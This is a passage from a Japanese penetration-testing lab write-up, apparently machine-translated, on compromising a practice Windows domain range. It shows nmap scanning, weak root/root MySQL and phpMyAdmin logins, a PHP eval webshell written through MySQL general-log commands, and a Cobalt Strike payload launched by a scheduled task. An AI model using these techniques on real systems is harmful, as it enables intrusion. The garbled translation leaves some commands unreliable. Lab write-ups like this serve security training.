0x00はじめに

以前は、ドメイン環境を使用していたとき、ドメインのホストはネットワークを離れませんでした。当時、ソックスプロキシは、ネットワークホストをエッジホストに残さなかったトラフィックをプロキシに使用していました。当時、私はそれについてあまり考えていませんでした。私が降りた後、私はその時点で状況を再現するために環境を設定し、インストールできないホストを構築するより簡単な方法があるかどうかを確認することを考えました。

たまたま、このドメインの環境はかなり良いことがわかりました。複製プロセス中、いくつかの知識が私の知識の盲点に触れ、多くの新しい知識を獲得しました。私はプロセスを特別に記録し、ドメインにネットワークホストの構築を学びたいマスターと共有しました。

0x01範囲アドレス割り当て







イントラネットセグメント:192.168.52.0/24

外部ネットワークセグメント:192.168.10.0/24

攻撃航空機:

Kali:192.168.10.11

範囲:





Win7(内部):192.168.52.143

Win7(外部):192.168.10.15

ドメインホスト:

winserver2003:192.168.52.141

winserver2008:192.168.52.138



その中で、Win7は外部ネットワークとイントラネットと通信でき、ドメインのホストはイントラネット間でのみ通信できます。

当初、DCPINGはWIN7で動作しません。ファイアウォールを閉じた後、PINGできます。



cドライブの下でphpstudyディレクトリを開くためにWebサービスを開く

0x02 Webサーバーの侵入



nmapプローブポート

NMAP -SS -P0 -SV -O 192.168.10.15



ポート80を開き、Webアドレスにアクセスしようとしましたが、PHPプローブであることがわかりました

下部にスライドして、Webサイトの下部にMySQLデータベース接続検出を見つけます

弱いパスワードルート/ルート接続が成功しました



背景をスキャン

私はここで剣を使用しますが、この射撃範囲を撮影し終えた後、それらの多くがCMSをスキャンしていることを確認するためにオンラインになったので、それは非常に難しいようです。弱いCMSパスワードを使用して背景を入力してシェルを書き込む方法を示しません。興味があれば、自分で検索できます。



phpmyAdminディレクトリがあるか、ルート/ルートログインの弱いパスワードが成功していることがわかりました



入力後のインターフェイスは次のとおりです

0x03 phpmyadminを介してシェルを書き込み

phpmyadminを介してシェルを書く方法は2つあります



最初に、Outfileに直接選択するように書き込もうとしましたが、ここのSecure_file_privの値はnullであるため、特権を提起することはできません。

別の方法のみを使用し、グローバルログを使用してシェルを書き込みます



「%一般%」のような変数を表示

構成を確認すると、グローバルログが閉じた状態にあることがわかります。 general_log_fileは、ログの絶対アドレスを返します。



次に、最初にそのグローバルログを開き、次にその道にトロイの木馬を書きます

グローバルgeneral_log=on;



グローバルログを開いた後、絶対パスを変更します。ここにピットがあることに注意してください。ログによって返されるパスはC: \\ phpstudy \\ mysql \\ data \ stu1.logですが、mysqlがアクセスする絶対アドレスはc: \\ wwwディレクトリです。

グローバルgeneral_log_file='c: \\ phpstudy \\ www \\ shell.php';

これが別の文のトロイの木馬です



'?php eval($ _ post [cmd]);'を選択します

次に、アリの剣をつなぎます



接続が成功していることがわかります

0x03イントラネット情報コレクション



システム許可を確認してください。開始したらすぐに管理者の権限を確保するのは非常に快適です

ipconfig /すべてのネットワーク情報を表示、ドメイン環境+デュアルネットワークカード

TaskList /SVCはそれを一時的に見て、イカのようなものはないように思われました。



ソフトソフトの殺害はないと考えて、CSによって生成されたTrojan Exeをターゲットホストにアップロードするために、最もシンプルでCrudest CSを使用する方が簡単です。



計画されたタスクを使用してオンラインcsにアクセスします



正常に起動しました

0x04イントラネット浸透

情報収集

